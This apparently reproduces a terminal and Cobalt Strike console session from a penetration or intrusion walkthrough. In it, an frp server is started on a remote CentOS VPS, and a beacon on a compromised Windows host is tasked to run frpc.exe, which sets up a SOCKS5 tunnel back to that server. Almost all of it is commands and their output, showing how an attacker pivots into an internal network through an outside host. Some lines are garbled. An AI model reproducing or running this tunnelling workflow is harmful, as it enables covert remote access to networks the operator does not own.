 WARNING! The remote SSH server rejected X11 forwarding request.
Last login: Wed Dec  8 14:04:30 2021 from 221.15.237.3
[root@VM-0-16-centos ~]# cd /home/mzzd/
[root@VM-0-16-centos mzzd]# ls
cs4.1  frp
[root@VM-0-16-centos mzzd]# cd frp/
[root@VM-0-16-centos frp]# ls
frps  frps.ini
[root@VM-0-16-centos frp]# ./frps
2021/12/08 16:38:56 [I] [root.go:202] frps uses command line arguments for config
2021/12/08 16:38:56 [I] [service.go:192] frps tcp listen on 0.0.0.0:7000
2021/12/08 16:38:56 [I] [root.go:209] frps started successfully
2021/12/08 16:45:00 [I] [service.go:447] [d9158273eaa5cbaa] client login info: ip [1 42:63
e [] os [windows] arch [amd64]
2021/12/08 16:45:01 [I] [tcp.go:63] [d9158273eaa5cbaa] [socks5] tcp proxy listen port [60000]
2021/12/08 16:45:01 [I] [control.go:444] [d9158273eaa5cbaa] new proxy [socks5] success
日志X Beacon 169.254.26.11@30616 X Beacon 169.254.26.11@7728 X 凭据信息X
beacon> shell dir |findstr frp
[*] Tasked beacon to run: dir |findstr frp
[+] host called home, sent: 47 bytes
[+] received output:
2021/12/08  16:41        10,479,104 frpc.exe
2021/12/08  16:34               157 frpc.ini
beacon> shell frpc.exe
[*] Tasked beacon to run: frpc.exe
[+] host called home, sent: 39 bytes
[+] received output:
2021/12/08 16:42:06 [I] [service.go:301] [d9158273eaa5cbaa] login to server success, get run id [d9158273eaa5c
2021/12/08 16:42:06 [I] [proxy_manager.go:144] [d9158273eaa5cbaa] proxy added: [socks5]
2021/12/08 16:42:06 [I] [control.go:180] [d9158273eaa5cbaa] [socks5] start proxy success